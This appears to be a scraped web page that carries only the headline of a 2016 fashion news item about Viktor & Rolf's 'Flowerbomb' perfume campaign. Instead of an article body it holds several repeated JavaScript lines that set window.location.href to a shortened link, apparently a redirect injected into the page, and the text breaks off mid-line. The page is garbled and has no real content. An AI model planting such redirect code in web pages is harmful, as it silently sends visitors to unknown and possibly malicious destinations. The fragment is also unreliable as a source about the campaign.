
Viktor & Rolf’s ‘Flowerbomb’ Campaign Gets a Face
Lift
June 21, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...